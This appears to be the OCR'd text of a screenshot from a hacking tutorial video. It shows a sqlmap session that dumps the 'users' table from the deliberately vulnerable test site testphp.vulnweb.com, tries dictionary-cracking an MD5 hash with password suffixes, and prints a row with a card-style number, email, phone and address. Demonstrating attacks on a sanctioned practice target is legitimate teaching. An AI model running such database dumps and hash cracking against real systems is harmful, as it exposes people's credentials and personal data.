 C:\Windows\System32\cmd.exe
[14:55:40] [INFO] fetching entries for table 'users' in database 'acuart'
[14:55:41] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q]
[14:55:59] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\Other\YC Videos\hacking\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[14:56:14] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[14:56:21] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:56:21] [INFO] starting 12 processes
[14:56:32] [INFO] using suffix '1'
[14:56:44] [INFO] using suffix '123'
[14:56:55] [INFO] using suffix '2'
[14:57:07] [INFO] using suffix '12'
[14:57:19] [INFO] using suffix '3'
[14:57:27] [INFO] current status: kermy... |
[14:57:27] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
[14:57:27] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | name | pass | email | phone | uname | address |
| 6574-4563-7665-9045 | 6b7727c8c8ec1124dfb13d831a19b5ad | Manideep | test | shashvat.2000@gmail.com | 9989866767 | test | Rajkot, Gujarat\r\n\r\npersonal |
[14:57:27] [INFO] table 'acuart.users' dumped to CSV file 'C:\Users\HP\AppData\Local\sqlmap\output\testphp.vulnweb.com\dump\acuart\users.csv'
[14:57:27] [INFO] fetched data logged to text files under 'C:\Users\HP\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 14:57:27 /2022-12-22/
sqlmap > exit
D:\Other\YC Videos\hacking\sqlmap>
78°F
Cloudy
ENG
3:02 PM
12/22/2022